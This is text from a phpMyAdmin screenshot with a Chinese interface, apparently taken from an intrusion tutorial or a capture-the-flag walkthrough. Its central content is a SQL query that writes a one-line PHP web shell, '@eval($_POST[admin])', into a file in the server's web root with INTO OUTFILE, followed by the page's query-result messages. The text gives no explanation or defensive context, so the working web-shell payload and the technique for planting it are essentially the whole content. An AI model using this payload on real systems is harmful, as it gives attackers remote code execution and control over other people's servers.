 phpMyAdmin
近期访问 表收藏夹
新建
information_schema
mysql
performance_schema
test
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 二进制日志 复制 变量 字符集
显示查询框
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0010 秒。)
SELECT'<?php @eval($_POST[admin]);?>'into outfile'/var/www/html/a1min.php'
查询结果操作
新建视图
Error: #1046 No database selected